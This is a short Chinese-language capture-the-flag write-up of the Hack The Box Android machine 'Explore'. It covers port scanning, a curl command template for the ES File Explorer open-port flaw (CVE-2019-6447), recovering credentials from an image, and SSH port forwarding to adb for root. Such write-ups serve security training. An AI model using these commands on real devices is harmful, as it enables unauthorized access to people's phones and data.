基本信息

端口扫描
应该是HTB第一台Android靶机,需要全端口扫描:
1 | nmap -p- 10.10.10.247 |
59777
直接访问是禁止目录列举:
ES File Explorer
直接搜索android 59777,可以发现是ES File Explorer:
- Android file manager app exposing user data through open port | The Daily Swig
https://portswigger.net/daily-swig/android-file-manager-app-exposing-user-data-through-open-port - fs0c131y/ESFileExplorerOpenPortVuln: ES File Explorer Open Port Vulnerability - CVE-2019-6447
https://github.com/fs0c131y/ESFileExplorerOpenPortVuln
1 | curl --header "Content-Type: application/json" --request POST --data '{"command":"[my_awesome_cmd]"}' http://192.168.0.8:59777 |

user flag
sdcard目录下发现user.txt,直接访问即可:
Creds信息
DCIM里有个creds.jpg:
1 | kristi |


这个账号密码可以ssh登录:


adb & root flag
端口扫描发现5555被过滤,可以通过ssh端口转发后adb连接,能直接su:
1 | ssh -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222 |

root flag
参考资料
- Android file manager app exposing user data through open port | The Daily Swig
https://portswigger.net/daily-swig/android-file-manager-app-exposing-user-data-through-open-port - fs0c131y/ESFileExplorerOpenPortVuln: ES File Explorer Open Port Vulnerability - CVE-2019-6447
https://github.com/fs0c131y/ESFileExplorerOpenPortVuln - Hack the box — Explore. Types of OS : Android | by 0xr2d2 | Jun, 2021 | Medium
https://0xr2d2.medium.com/explore-hack-the-box-bd93468b70f9